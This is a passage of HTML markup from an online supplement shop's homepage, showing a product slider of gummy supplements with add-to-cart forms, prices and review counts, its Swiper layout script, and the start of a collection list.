                        <a href="/products/mojo-recharge-sleep-gummies-zma-chamomile-valerian-l-theanine-nighttime-support" class="mojo-more-info">More Info</a>
                      </div>

                      <h3 class="mojo-product-title">
                        <a href="/products/mojo-recharge-sleep-gummies-zma-chamomile-valerian-l-theanine-nighttime-support">MOJO™ RECHARGE SLEEP Gummies</a>
                      </h3>
                    </div>

                    <div class="mojo-content-bottom">
                      <div class="mojo-rating">
                        <span>★★★★★</span>
                        <span class="mojo-review-count">(83 Reviews)</span>
                      </div>
                      <div class="mojo-price">
                        £29.00
                      </div>
                    </div>

                  </div>
                </div>

              </div><div class="swiper-slide">
                
                <div class="mojo-card" 
                     style="background-color: #d51f20;">
                <div class="mojo-card-image-wrapper">
                    <a href="/products/mojo-macho-gummies-maca-ashwagandha-herbal-vitality-support-for-men">
                      <img 
                        src="//www.mojohealth.net/cdn/shop/files/mojo-testo-turkesterone-ecdysterone-testosterone-booster-gummies-2.webp?v=1768281243&width=600" 
                        alt="MOJO™ MACHO Gummies"
                        loading="lazy"
                        width="600"
                        height="716"
                        class="mojo-card-image source-image"
                        crossorigin="anonymous"
                      >
                    </a>
                  </div>

                  <div class="mojo-card-content">
                    
                    <div class="mojo-content-top">
                      <div class="mojo-buttons-wrapper"><div style="width: 100%;">
                          

<style>
  #ProductSubmitButton-template--19153212342341__rr_product_slider_wgRwHC,
  #SectionAtcBtn-template--19153212342341__rr_product_slider_wgRwHC {
    --icon-scale: 0.0em;
    --icon-spacing: px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
><product-form
      id="ProductForm-template--19153212342341__rr_product_slider_wgRwHC"
      class="product-form main-product-form"
      data-section="template--19153212342341__rr_product_slider_wgRwHC"
      data-options="Pack Size,Type"
      data-main=""
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19153212342341__rr_product_slider_wgRwHC-7670113337413" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19153212342341__rr_product_slider_wgRwHC__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43435348721733"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19153212342341__rr_product_slider_wgRwHC"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x featured-product-atc-template--19153212342341__rr_product_slider_wgRwHC"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="Add to Cart">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to Cart
                    </span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7670113337413" /><input type="hidden" name="section-id" value="template--19153212342341__rr_product_slider_wgRwHC" /></form></product-form></div>

                        </div>
                        <a href="/products/mojo-macho-gummies-maca-ashwagandha-herbal-vitality-support-for-men" class="mojo-more-info">More Info</a>
                      </div>

                      <h3 class="mojo-product-title">
                        <a href="/products/mojo-macho-gummies-maca-ashwagandha-herbal-vitality-support-for-men">MOJO™ MACHO Gummies</a>
                      </h3>
                    </div>

                    <div class="mojo-content-bottom">
                      <div class="mojo-rating">
                        <span>★★★★★</span>
                        <span class="mojo-review-count">(92 Reviews)</span>
                      </div>
                      <div class="mojo-price">
                        £29.00
                      </div>
                    </div>

                  </div>
                </div>

              </div><div class="swiper-slide">
                
                <div class="mojo-card" 
                     style="background-color: #4bac4a;">
                <div class="mojo-card-image-wrapper">
                    <a href="/products/mojo-kickstart-nootropic-gummies-focus-support-cognitive-formula-for-adults">
                      <img 
                        src="//www.mojohealth.net/cdn/shop/files/mojo-kickstart-gummies-nootropic-huperzine-a-alpha-gpc.webp?v=1768281271&width=600" 
                        alt="MOJO™ KICKSTART Gummies"
                        loading="lazy"
                        width="600"
                        height="630"
                        class="mojo-card-image source-image"
                        crossorigin="anonymous"
                      >
                    </a>
                  </div>

                  <div class="mojo-card-content">
                    
                    <div class="mojo-content-top">
                      <div class="mojo-buttons-wrapper"><div style="width: 100%;">
                          

<style>
  #ProductSubmitButton-template--19153212342341__rr_product_slider_wgRwHC,
  #SectionAtcBtn-template--19153212342341__rr_product_slider_wgRwHC {
    --icon-scale: 0.0em;
    --icon-spacing: px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
><product-form
      id="ProductForm-template--19153212342341__rr_product_slider_wgRwHC"
      class="product-form main-product-form"
      data-section="template--19153212342341__rr_product_slider_wgRwHC"
      data-options="Pack Size,Type"
      data-main=""
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19153212342341__rr_product_slider_wgRwHC-7670098755653" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19153212342341__rr_product_slider_wgRwHC__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43435337154629"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19153212342341__rr_product_slider_wgRwHC"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x featured-product-atc-template--19153212342341__rr_product_slider_wgRwHC"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="Add to Cart">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to Cart
                    </span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7670098755653" /><input type="hidden" name="section-id" value="template--19153212342341__rr_product_slider_wgRwHC" /></form></product-form></div>

                        </div>
                        <a href="/products/mojo-kickstart-nootropic-gummies-focus-support-cognitive-formula-for-adults" class="mojo-more-info">More Info</a>
                      </div>

                      <h3 class="mojo-product-title">
                        <a href="/products/mojo-kickstart-nootropic-gummies-focus-support-cognitive-formula-for-adults">MOJO™ KICKSTART Gummies</a>
                      </h3>
                    </div>

                    <div class="mojo-content-bottom">
                      <div class="mojo-rating">
                        <span>★★★★★</span>
                        <span class="mojo-review-count">(63 Reviews)</span>
                      </div>
                      <div class="mojo-price">
                        £29.00
                      </div>
                    </div>

                  </div>
                </div>

              </div><div class="swiper-slide">
                
                <div class="mojo-card" 
                     style="background-color: #ffbe1e;">
                <div class="mojo-card-image-wrapper">
                    <a href="/products/lions-mane-mushroom-complex-cognitive-support-reishi-cordyceps-nootropic-capsules">
                      <img 
                        src="//www.mojohealth.net/cdn/shop/files/mojo-microdose-mushroom-nootropic-lions-mane-alpha-brain-supplement-2.webp?v=1768281247&width=600" 
                        alt="MOJO™ LIONS MIND"
                        loading="lazy"
                        width="600"
                        height="826"
                        class="mojo-card-image source-image"
                        crossorigin="anonymous"
                      >
                    </a>
                  </div>

                  <div class="mojo-card-content">
                    
                    <div class="mojo-content-top">
                      <div class="mojo-buttons-wrapper"><div style="width: 100%;">
                          

<style>
  #ProductSubmitButton-template--19153212342341__rr_product_slider_wgRwHC,
  #SectionAtcBtn-template--19153212342341__rr_product_slider_wgRwHC {
    --icon-scale: 0.0em;
    --icon-spacing: px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
><product-form
      id="ProductForm-template--19153212342341__rr_product_slider_wgRwHC"
      class="product-form main-product-form"
      data-section="template--19153212342341__rr_product_slider_wgRwHC"
      data-options="Pack Size"
      data-main=""
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19153212342341__rr_product_slider_wgRwHC-7670110945349" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19153212342341__rr_product_slider_wgRwHC__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43435321131077"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19153212342341__rr_product_slider_wgRwHC"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x featured-product-atc-template--19153212342341__rr_product_slider_wgRwHC"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="Add to Cart">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to Cart
                    </span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7670110945349" /><input type="hidden" name="section-id" value="template--19153212342341__rr_product_slider_wgRwHC" /></form></product-form></div>

                        </div>
                        <a href="/products/lions-mane-mushroom-complex-cognitive-support-reishi-cordyceps-nootropic-capsules" class="mojo-more-info">More Info</a>
                      </div>

                      <h3 class="mojo-product-title">
                        <a href="/products/lions-mane-mushroom-complex-cognitive-support-reishi-cordyceps-nootropic-capsules">MOJO™ LIONS MIND</a>
                      </h3>
                    </div>

                    <div class="mojo-content-bottom">
                      <div class="mojo-rating">
                        <span>★★★★★</span>
                        <span class="mojo-review-count">(35 Reviews)</span>
                      </div>
                      <div class="mojo-price">
                        £29.00
                      </div>
                    </div>

                  </div>
                </div>

              </div><div class="swiper-slide">
                
                <div class="mojo-card" 
                     style="background-color: #1faacf;">
                <div class="mojo-card-image-wrapper">
                    <a href="/products/mojo-grow-gummies-maca-tribulus-herbal-mens-vitality-support-supplement">
                      <img 
                        src="//www.mojohealth.net/cdn/shop/files/mojo-grow-male-performance-enhancer-herbal-libido-gummies-2.webp?v=1768281234&width=600" 
                        alt="MOJO™ GROW Gummies"
                        loading="lazy"
                        width="600"
                        height="654"
                        class="mojo-card-image source-image"
                        crossorigin="anonymous"
                      >
                    </a>
                  </div>

                  <div class="mojo-card-content">
                    
                    <div class="mojo-content-top">
                      <div class="mojo-buttons-wrapper"><div style="width: 100%;">
                          

<style>
  #ProductSubmitButton-template--19153212342341__rr_product_slider_wgRwHC,
  #SectionAtcBtn-template--19153212342341__rr_product_slider_wgRwHC {
    --icon-scale: 0.0em;
    --icon-spacing: px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
><product-form
      id="ProductForm-template--19153212342341__rr_product_slider_wgRwHC"
      class="product-form main-product-form"
      data-section="template--19153212342341__rr_product_slider_wgRwHC"
      data-options="Pack Size,Type"
      data-main=""
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19153212342341__rr_product_slider_wgRwHC-7670118252613" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19153212342341__rr_product_slider_wgRwHC__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43435354161221"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19153212342341__rr_product_slider_wgRwHC"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x featured-product-atc-template--19153212342341__rr_product_slider_wgRwHC"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="Add to Cart">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to Cart
                    </span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7670118252613" /><input type="hidden" name="section-id" value="template--19153212342341__rr_product_slider_wgRwHC" /></form></product-form></div>

                        </div>
                        <a href="/products/mojo-grow-gummies-maca-tribulus-herbal-mens-vitality-support-supplement" class="mojo-more-info">More Info</a>
                      </div>

                      <h3 class="mojo-product-title">
                        <a href="/products/mojo-grow-gummies-maca-tribulus-herbal-mens-vitality-support-supplement">MOJO™ GROW Gummies</a>
                      </h3>
                    </div>

                    <div class="mojo-content-bottom">
                      <div class="mojo-rating">
                        <span>★★★★★</span>
                        <span class="mojo-review-count">(19 Reviews)</span>
                      </div>
                      <div class="mojo-price">
                        £29.00
                      </div>
                    </div>

                  </div>
                </div>

              </div></div>
        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

      </div>

      <div class="mojo-pagination-wrapper">
        <div class="swiper-pagination"></div>
      </div>

    </div> 

  </div>
</div>

<script>
  function initMojoSwiper_template__19153212342341__rr_product_slider_wgRwHC() {
    var swiperContainer = document.getElementById('swiper_template__19153212342341__rr_product_slider_wgRwHC');
    var sectionElement = document.getElementById('mojo_section_template__19153212342341__rr_product_slider_wgRwHC');

    if (!swiperContainer) return;

    var desktopLayout = 'slider';
    var mobileLayout = 'slider';
    var enableImageColor = false;

    // --- Helper: Extract Dominant Color from Image ---
    function extractColorFromImage(imageEl, cardEl) {
      if (!imageEl.complete) {
        imageEl.onload = function() { extractColorFromImage(imageEl, cardEl); };
        return;
      }

      var canvas = document.createElement('canvas');
      var context = canvas.getContext('2d');
      var height = canvas.height = 50; // Small size for performance
      var width = canvas.width = 50;
      
      try {
        context.drawImage(imageEl, 0, 0, width, height);
        var imageData = context.getImageData(0, 0, width, height);
        var data = imageData.data;
        var r = 0, g = 0, b = 0, count = 0;

        for (var i = 0; i < data.length; i += 4) {
          var red = data[i];
          var green = data[i+1];
          var blue = data[i+2];
          var alpha = data[i+3];

          // Ignore white/near-white/transparent pixels
          // (Assuming white background product images)
          if (alpha > 200 && !(red > 240 && green > 240 && blue > 240)) {
            r += red;
            g += green;
            b += blue;
            count++;
          }
        }

        if (count > 0) {
          r = Math.floor(r / count);
          g = Math.floor(g / count);
          b = Math.floor(b / count);
          
          // Apply extracted color
          cardEl.style.backgroundColor = 'rgb(' + r + ',' + g + ',' + b + ')';
        }
      } catch (e) {
        console.warn('Canvas image access failed (CORS):', e);
        // Fallback or leave default if security blocks extraction
      }
    }

    // --- Apply Colors Function ---
    function applyImageColors() {
      if (!enableImageColor) return;
      var cards = sectionElement.querySelectorAll('.mojo-card');
      cards.forEach(function(card) {
        var img = card.querySelector('.source-image');
        if (img) {
          extractColorFromImage(img, card);
        }
      });
    }

    // --- Swiper Logic ---
    function needsSwiper() {
      var width = window.innerWidth;
      if (width >= 768) {
        return desktopLayout === 'slider';
      } else {
        return mobileLayout === 'slider';
      }
    }

    var swiperInstance = null;

    function initSwiper() {
      if (needsSwiper()) {
        if (!swiperInstance) {
          swiperInstance = new Swiper('#swiper_template__19153212342341__rr_product_slider_wgRwHC', {
            slidesPerView: 1,
            spaceBetween: 26,
            loop: false,
            touchStartPreventDefault: false,
            autoHeight: false, 
            observer: true,
            observeParents: true,
            centeredSlides: true,
            
            navigation: {
              nextEl: '#mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-button-next',
              prevEl: '#mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-button-prev',
            },
            pagination: {
              el: '#mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-pagination',
              clickable: true,
            },
            breakpoints: {
              768: {
                slidesPerView: 3,
                spaceBetween: 100,
                centeredSlides: false,
              }
            },
            on: {
              init: function () {
                setEqualHeight();
                applyImageColors(); // Trigger extraction
              },
              resize: function () {
                setEqualHeight();
              },
              afterInit: function() {
                 sectionElement.classList.add('mojo-loaded');
              }
            }
          });
        }
      } else {
        if (swiperInstance) {
          swiperInstance.destroy(true, true);
          swiperInstance = null;
        }
        sectionElement.classList.add('mojo-loaded');
        setEqualHeight(); 
        applyImageColors(); // Trigger extraction in grid mode
      }
    }

    function setEqualHeight() {
      var contents = sectionElement.querySelectorAll('.mojo-card-content');
      if (contents.length === 0) return;

      contents.forEach(function(el) { el.style.minHeight = 'auto'; });
      var maxHeight = 0;
      contents.forEach(function(el) {
        if (el.offsetHeight > maxHeight) { maxHeight = el.offsetHeight; }
      });
      contents.forEach(function(el) { el.style.minHeight = maxHeight + 'px'; });
    }

    initSwiper();
    window.addEventListener('resize', function() {
      initSwiper();
      setTimeout(setEqualHeight, 200);
    });
    
    var resizeObserver = new ResizeObserver(function(entries) {
      requestAnimationFrame(setEqualHeight);
    });
    resizeObserver.observe(sectionElement);
  }

  document.addEventListener('DOMContentLoaded', initMojoSwiper_template__19153212342341__rr_product_slider_wgRwHC);
  document.addEventListener('shopify:section:load', function(event) {
    if (event.detail.sectionId === 'template--19153212342341__rr_product_slider_wgRwHC') {
      initMojoSwiper_template__19153212342341__rr_product_slider_wgRwHC();
    }
  });
</script>

</div><section id="shopify-section-template--19153212342341__collection_list_qEm3La" class="shopify-section section section-collection-list"><style data-shopify>.section-template--19153212342341__collection_list_qEm3La-padding {
    padding-top: 0px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19153212342341__collection_list_qEm3La-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
  }

  #collection-list-template--19153212342341__collection_list_qEm3La {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
    #collection-list-template--19153212342341__collection_list_qEm3La .collection-card-wrapper {
      --collection-card-corner-radius: 0.0rem;
    }
    #collection-list-template--19153212342341__collection_list_qEm3La .card__heading {
      font-size: 2.0rem;
    }
    @media screen and (min-width: 750px) {
      #collection-list-template--19153212342341__collection_list_qEm3La .card__heading {
        font-size: 2.4rem;
      }
    }
    
    #collection-list-template--19153212342341__collection_list_qEm3La .card--title-position-over .card__content--main {
      --color-foreground: 255, 255, 255;
    }
  
  
  #collection-list-template--19153212342341__collection_list_qEm3La .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--19153212342341__collection_list_qEm3La .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--19153212342341__collection_list_qEm3La.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--19153212342341__collection_list_qEm3La color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width isolate no-mobile-link section-template--19153212342341__collection_list_qEm3La-padding"><div class="title-wrapper-with-link title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    collection-list-title
    heading heading-template--19153212342341__collection_list_qEm3La center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="SHOP BY SERIES"
  
>
  
  
  SHOP BY SERIES
  

  
</h2>

</div><div
      id="collection-list-template--19153212342341__collection_list_qEm3La"
      class="collection-list contains-card contains-card--collection collection-list--4-items"
      style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
       card--limited-title
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 78.14726840855107%;
      
        --collection-card-text-alignment: center;
        --title-lines:1;
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.1;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 78.14726840855107%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.mojohealth.net/cdn/shop/files/shop-by-goal-mojo-health-supplements-fat-burners-t5-weight-loss-apple-cider-vinegar-acv-pills-tablets-diet-appetite-suppressant_1.webp?v=1765284491&width=165 165w,//www.mojohealth.net/cdn/shop/files/shop-by-goal-mojo-health-supplements-fat-burners-t5-weight-loss-apple-cider-vinegar-acv-pills-tablets-diet-appetite-suppressant_1.webp?v=1765284491&width=330 330w,//www.mojohealth.net/cdn/shop/files/shop-by-goal-mojo-health-supplements-fat-burners-t5-weight-loss-apple-cider-vinegar-acv-pills-tablets-diet-appetite-suppressant_1.webp?v=1765284491 421w
              "
              src="//www.mojohealth.net/cdn/shop/files/shop-by-goal-mojo-health-supplements-fat-burners-t5-weight-loss-apple-cider-vinegar-acv-pills-tablets-diet-appetite-suppressant_1.webp?v=1765284491&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="329"
              width="421"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/weight-loss-supplements"
              
              class="full-unstyled-link"
            >
              
                Fat Loss

            </a>
          </h3><p class="card__caption">
              
Our Weight Management supplements are designed to support a balanced, active lifestyle...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/weight-loss-supplements"
              
              class="full-unstyled-link"
            >
              
                Fat Loss


            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
       card--limited-title
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 78.14726840855107%;
      
        --collection-card-text-alignment: center;
        --title-lines:1;
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.1;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 78.14726840855107%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
